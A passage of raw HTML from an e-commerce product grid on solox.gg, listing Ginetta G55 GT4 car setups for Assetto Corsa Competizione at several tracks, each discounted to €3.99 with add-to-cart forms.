				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-zandvoort-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5ad4398">Ginetta G55 GT4 ACC Zandvoort Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5ad4398"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019348" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019348,&quot;item_id&quot;:2019348,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Zandvoort Setup 1.9&quot;,&quot;sku&quot;:2019348,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019348}" />
<button type="submit" name="buy-now" value="2019348" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019348">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019333" data-post-id="2019333" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-hungaroring-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017589 perfmatters-lazy" alt="Ginetta G55 GT4 ACC Setup Hungaroring" data-src="https://solox.gg/wp-content/uploads/2023/08/20-11-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/20-11-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/20-11-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/20-11.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/20-11-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017589" alt="Ginetta G55 GT4 ACC Setup Hungaroring" srcset="https://solox.gg/wp-content/uploads/2023/08/20-11-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/20-11-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/20-11.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-hungaroring-setup/">Ginetta G55 GT4 ACC Hungaroring Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-hungaroring-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5adb432">Ginetta G55 GT4 ACC Hungaroring Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5adb432"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019333" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019333,&quot;item_id&quot;:2019333,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Hungaroring Setup 1.9&quot;,&quot;sku&quot;:2019333,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019333}" />
<button type="submit" name="buy-now" value="2019333" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019333">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019349" data-post-id="2019349" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-zolder-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017618 perfmatters-lazy" alt="Ginetta G55 GT4 ACC Setup Zolder" data-src="https://solox.gg/wp-content/uploads/2023/08/17-11-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/17-11-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/17-11-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/17-11-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/17-11-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/17-11-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/17-11-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/17-11.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/17-11-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017618" alt="Ginetta G55 GT4 ACC Setup Zolder" srcset="https://solox.gg/wp-content/uploads/2023/08/17-11-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/17-11-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/17-11-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/17-11-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/17-11-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/17-11-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/17-11.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-zolder-setup/">Ginetta G55 GT4 ACC Zolder Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-zolder-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5ae1e78">Ginetta G55 GT4 ACC Zolder Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5ae1e78"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019349" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019349,&quot;item_id&quot;:2019349,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Zolder Setup 1.9&quot;,&quot;sku&quot;:2019349,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019349}" />
<button type="submit" name="buy-now" value="2019349" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019349">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019334" data-post-id="2019334" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-imola-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017590 perfmatters-lazy" alt="Ginetta G55 GT4 ACC Setup Imola" data-src="https://solox.gg/wp-content/uploads/2023/08/21-11-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/21-11-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/21-11-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/21-11.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/21-11-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017590" alt="Ginetta G55 GT4 ACC Setup Imola" srcset="https://solox.gg/wp-content/uploads/2023/08/21-11-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/21-11-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/21-11.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-imola-setup/">Ginetta G55 GT4 ACC Imola Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-imola-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5ae83c1">Ginetta G55 GT4 ACC Imola Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5ae83c1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019334" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019334,&quot;item_id&quot;:2019334,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Imola Setup 1.9&quot;,&quot;sku&quot;:2019334,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019334}" />
<button type="submit" name="buy-now" value="2019334" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019334">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019335" data-post-id="2019335" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-indianapolis-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017591 perfmatters-lazy" alt="Ginetta G55 GT4 ACC 1.9 Setup Indianapolis" data-src="https://solox.gg/wp-content/uploads/2023/08/36-3-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/36-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/36-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/36-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/36-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/36-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/36-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/36-3.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/36-3-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017591" alt="Ginetta G55 GT4 ACC 1.9 Setup Indianapolis" srcset="https://solox.gg/wp-content/uploads/2023/08/36-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/36-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/36-3-300x169.webp 300w, https://solox.gg/wp-content/uploads/2023/08/36-3-1024x575.webp 1024w, https://solox.gg/wp-content/uploads/2023/08/36-3-768x432.webp 768w, https://solox.gg/wp-content/uploads/2023/08/36-3-1536x863.webp 1536w, https://solox.gg/wp-content/uploads/2023/08/36-3.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-indianapolis-setup/">Ginetta G55 GT4 ACC Indianapolis Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-indianapolis-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5aee1cd">Ginetta G55 GT4 ACC Indianapolis Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5aee1cd"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019335" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019335,&quot;item_id&quot;:2019335,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Indianapolis Setup 1.9&quot;,&quot;sku&quot;:2019335,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019335}" />
<button type="submit" name="buy-now" value="2019335" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019335">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019336" data-post-id="2019336" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-28ee936" data-id="28ee936" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0abcf56 dce_masking-none elementor-widget elementor-widget-image" data-id="0abcf56" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/">
							<img width="360" height="202" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;360&#039;%20height=&#039;202&#039;%20viewBox=&#039;0%200%20360%20202&#039;%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017592 perfmatters-lazy" alt="Ginetta G55 GT4 ACC 1.9 Setup Laguna Seca" data-src="https://solox.gg/wp-content/uploads/2023/08/34-3-360x202.webp" data-srcset="https://solox.gg/wp-content/uploads/2023/08/34-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/34-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/34-3.webp 2000w" data-sizes="(max-width: 360px) 100vw, 360px" /><noscript><img width="360" height="202" src="https://solox.gg/wp-content/uploads/2023/08/34-3-360x202.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-2017592" alt="Ginetta G55 GT4 ACC 1.9 Setup Laguna Seca" srcset="https://solox.gg/wp-content/uploads/2023/08/34-3-360x202.webp 360w, https://solox.gg/wp-content/uploads/2023/08/34-3-600x337.webp 600w, https://solox.gg/wp-content/uploads/2023/08/34-3.webp 2000w" sizes="(max-width: 360px) 100vw, 360px" /></noscript>								</a>
															</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-927f878 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="927f878" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d249df7" data-id="d249df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fec9cc elementor-widget elementor-widget-heading" data-id="2fec9cc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/">Ginetta G55 GT4 ACC Laguna Seca Setup 1.9</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d0b8ea0 elementor-widget elementor-widget-woocommerce-product-price" data-id="d0b8ea0" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;7.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>3.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;3.99.</span></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-d018f22 elementor-add-to-cart--align-center elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="d018f22" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
			
	
	<form class="cart" action="https://solox.gg/product/ginetta-g55-gt4-acc-laguna-seca-setup/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6981cf5af3cf4">Ginetta G55 GT4 ACC Laguna Seca Setup 1.9 quantity</label>
	<input
		type="number"
				id="quantity_6981cf5af3cf4"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2019336" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:2019336,&quot;item_id&quot;:2019336,&quot;item_name&quot;:&quot;Ginetta G55 GT4 ACC Laguna Seca Setup 1.9&quot;,&quot;sku&quot;:2019336,&quot;price&quot;:3.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;ACC GT4 Setups&quot;,&quot;item_category2&quot;:&quot;Ginetta G55 GT4&quot;,&quot;id&quot;:2019336}" />
<button type="submit" name="buy-now" value="2019336" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="2019336">Buy now</button>	</form>

	
		</div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-2019337" data-post-id="2019337" >		<div data-elementor-type="jet-listing-items" data-elementor-id="2030381" class="elementor elementor-2030381" data-elementor-post-type="jet-engine">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-61266e2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="61266e2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
